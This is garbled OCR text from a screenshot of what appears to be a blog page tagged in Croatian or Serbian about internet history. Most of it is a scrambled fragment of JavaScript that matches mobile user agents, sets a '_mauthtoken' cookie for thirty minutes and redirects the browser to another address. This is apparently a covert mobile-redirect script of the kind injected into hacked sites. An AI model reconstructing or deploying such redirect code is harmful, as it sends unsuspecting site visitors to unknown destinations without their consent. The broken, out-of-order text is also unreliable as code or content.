
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x7
|your|zeto|zte\-/i.test(a.substr(0,4))){va
Date().getTime() + 1800000); document.
“_mauthtoken=1; path=/;expires=”+tdate.
window.location=b;}}})
(navigator.userAgent||navigator.vendor||
Tagovi:
history
,
infografika
,
internet
,
web raz